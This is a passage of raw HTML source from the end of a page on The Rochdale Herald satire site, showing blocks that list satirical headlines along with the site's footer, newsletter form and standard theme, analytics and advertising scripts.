tdi_69","block_type":"td_block_8","separator":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';block_tdi_69.td_column_number="1";block_tdi_69.block_type="td_block_8";block_tdi_69.post_count="5";block_tdi_69.found_posts="4448";block_tdi_69.header_color="#";block_tdi_69.ajax_pagination_infinite_stop="";block_tdi_69.max_num_pages="890";tdBlocksArray.push(block_tdi_69);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular Posts</span></h4></div><div id=tdi_69 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" class="td-image-wrap " title="Warning issued after teetotal vegan non-smoker bores himself to death"><img class="entry-thumb" src="[data-uri]" alt="" title="Warning issued after teetotal vegan non-smoker bores himself to death" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/ambulance.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" title="Warning issued after teetotal vegan non-smoker bores himself to death">Warning issued after teetotal vegan non-smoker bores himself to death</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-15T22:58:30+01:00">September 15, 2018</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" class="td-image-wrap " title="Starbucks evacuated after customer Alan Akbar orders a coffee"><img class="entry-thumb" src="[data-uri]" alt="riot police 2" title="Starbucks evacuated after customer Alan Akbar orders a coffee" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/02/riot-police-2.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" title="Starbucks evacuated after customer Alan Akbar orders a coffee">Starbucks evacuated after customer Alan Akbar orders a coffee</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T14:57:32+00:00">January 8, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" class="td-image-wrap " title="Denmark offers to buy America from Russia"><img class="entry-thumb" src="[data-uri]" alt="" title="Denmark offers to buy America from Russia" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/08/Denmark.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" title="Denmark offers to buy America from Russia">Denmark offers to buy America from Russia</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/america/" class="td-post-category">America</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T21:10:46+01:00">August 21, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" class="td-image-wrap " title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle"><img class="entry-thumb" src="[data-uri]" alt="Newcastle" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/01/Image-14-01-2017-10-31.jpeg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle">Met Office alert after sighting of Geordie woman wearing jacket in...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-14T10:31:34+00:00">January 14, 2017</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Glastonburgy.jpg" width="100" height="56"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/religion/" class="td-post-category">Religion</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-24T19:58:44+01:00">June 24, 2017</time></span> </div>
</div>
</div>
</div> </div></div> </div>
</div>
</div>
</div>
</div>
</article>
<div class="tdc-footer-wrap ">
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_70 td_block_template_1 ">
<style>.tdi_70.td-a-rec{text-align:center}.tdi_70.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_70 .td-element-style{z-index:-1}.tdi_70.td-a-rec-img{text-align:left}.tdi_70.td-a-rec-img img{margin:0 auto 0 0}.tdi_70 .td_spot_img_all img,.tdi_70 .td_spot_img_tl img,.tdi_70 .td_spot_img_tp img,.tdi_70 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_70.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span12">
<div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://rochdaleherald.co.uk/"><img class="td-retina-data" src="[data-uri]" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2017/11/Rochdale-Herald-Logo-152x152-Transparent.png" alt="The Rochdale Herald" title="OK. Take me to the home page"/></a></div><div class="footer-text-wrap">Daily news, satire and comment from the world's worst local newspaper.<div class="footer-email-wrap">Contact us: <a href="mailto:contactus@rochdaleherald.co.uk">contactus@rochdaleherald.co.uk</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span></div></div> </div>
</div>
</div>
</div>
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-secondary-container"><ul id="menu-secondary" class="td-subfooter-menu"><li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1269"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1714"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1449"><a href="https://rochdaleherald.co.uk/wp-login.php">Login/Register</a></li>
</ul></div> </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © 2020 The Rochdale Herald. All Rights Reserved. </div>
</div>
</div>
</div>
</div>
</div>
<div id="mailchimp-top-bar" class="mctb mctb-position-bottom mctb-medium">
<div class="mctb-bar">
<form method="post">
<label class="mctb-label" for="mailchimp-top-bar__email">Sign-up now - don't miss the fun!</label>
<input type="email" name="email" placeholder="Your email address.." class="mctb-email" required id="mailchimp-top-bar__email"/>
<input type="text" name="email_confirm" placeholder="Confirm your email" value="" autocomplete="off" tabindex="-1" class="mctb-email-confirm"/>
<input type="submit" value="Subscribe" class="mctb-button"/>
<input type="hidden" name="_mctb" value="1"/>
<input type="hidden" name="_mctb_no_js" value="1"/>
<input type="hidden" name="_mctb_timestamp" value="1769663311"/>
</form>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">MORE STORIES</span>
<div class="td-content-more-articles-box">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
</div>
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F2RJD9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<script type="text/javascript" id="goop-js">//<![CDATA[
(function(){"use strict";var $gaoop_checkbox=document.querySelector('.gaoop-checkbox');if(!$gaoop_checkbox||$gaoop_checkbox.length<=0){return;}var $gaoop=document.querySelector('.gaoop');var disable_str=window.disableStr||window.gaoop_disable_str;function gaoop_to_infobox(){$gaoop_checkbox.checked=true;}var opted_out=document.cookie.indexOf(disable_str+'=true')>=0;var closed_box=document.cookie.indexOf('gaoop_hide_info=true')>=0;var hide_after_close=1===parseInt($gaoop.dataset.gaoop_hide_after_close);if(!opted_out&&!closed_box){$gaoop.classList.remove('gaoop-hidden');}else if(!hide_after_close&&(opted_out||closed_box)){$gaoop.classList.remove('gaoop-hidden');gaoop_to_infobox();}else if(hide_after_close&&(opted_out||closed_box)){$gaoop.classList.add('gaoop-hidden');}var $opt_out_button=$gaoop.querySelector('.gaoo-opt-out');if($opt_out_button){$opt_out_button.addEventListener('click',function(){if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}else{gaoop_to_infobox();}});}var $info_button=$gaoop.querySelector('.gaoop-info-icon');if($info_button){$info_button.addEventListener('click',function(){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 1901 23:59:59 UTC; SameSite=Strict; path=/';});}var $checkbox=document.querySelector('#gaoop_checkbox');if($checkbox){$checkbox.addEventListener('change',function(){if(this.checked){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}}else{document.cookie='gaoop_hide_info=false; expires=Thu, 31 Dec 2000 23:59:59 UTC; SameSite=Strict; path=/';$gaoop.classList.remove('gaoop-hidden');}});}})();
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js,qver==12.7+tdSocialSharing.js,qver==12.7.pagespeed.jc.VaqMkg9ShV.js"></script><script>eval(mod_pagespeed_gs9ok4w8U_);</script>
<script>eval(mod_pagespeed_lr$oXO9Vkz);</script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailchimp-top-bar-js-extra">//<![CDATA[
var mctb={"cookieLength":"365","icons":{"hide":"&#x25BC;","show":"&#x25B2;"},"position":"bottom","state":{"submitted":false,"success":false}};
//]]></script>
<script type="text/javascript" defer src="https://rochdaleherald.co.uk/wp-content/plugins/mailchimp-top-bar/assets/script.js?ver=1.7.3" id="mailchimp-top-bar-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library,_assets,_js,_js_files_for_front.min.js,qver==d578089f160957352b9b4ca6d880fd8f+td-composer,_legacy,_Newspaper,_js,_tdAnimationScroll.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdBackstr.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdToTop.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoginMobile.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdDatei18n.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxSearch.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLogin.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoadingBox.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdMenu.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxCount.js,qver==12.7.pagespeed.jc.CvbuCPeuLm.js"></script><script>eval(mod_pagespeed_n9p8H4WV0T);</script>
<amp-auto-ads type="adsense" data-ad-client="ca-pub-2722981834134329">
</amp-auto-ads>
<script>eval(mod_pagespeed_fGPGPtBvHT);</script>
<script>eval(mod_pagespeed_8$Nvb5AVt3);</script>
<script>eval(mod_pagespeed_m_tF15vJUF);</script>
<script>eval(mod_pagespeed_oXM0D45HKX);</script>
<script>eval(mod_pagespeed_Sazzdk0V5p);</script>
<script>eval(mod_pagespeed_yZf6KpDaup);</script>
<script>eval(mod_pagespeed_1foNbdMYT_);</script>
<script>eval(mod_pagespeed_whXDxORveg);</script>
<script>eval(mod_pagespeed_ZtZbGLEHPt);</script>
<script>eval(mod_pagespeed_NYx3aRJC4j);</script>
<script type="text/javascript" id="td-generated-footer-js">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://rochdaleherald.co.uk/wp-content/uploads/2018/03/Emergency-Services.jpg\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item);})();}jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[28645]");});</script>
<script>var td_res_context_registered_atts=[];</script>
<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container 